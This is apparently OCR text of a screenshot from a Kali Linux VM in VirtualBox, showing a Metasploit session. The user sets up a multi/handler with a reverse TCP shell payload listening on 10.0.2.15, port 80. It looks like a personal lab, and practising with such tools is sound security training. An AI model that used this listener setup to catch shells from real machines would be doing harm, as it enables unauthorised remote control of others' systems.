 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:23
Trash
File System
Home
saad@kali: ~
File Actions Edit View Help
=[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can pivot connections over sessions
started with the ssh_login modules
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf6 exploit(multi/handler) > set LPORT 80
LPORT ⇒ 80
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:80
Pictures
Pictures
x.jpeg
File System
Network
Browse Network
1 file: 5.4 KiB (5,495 bytes), Free space: 27.1 GiB
Right Ctrl
Type here to search
ENG
12:23 PM
12/14/2022
22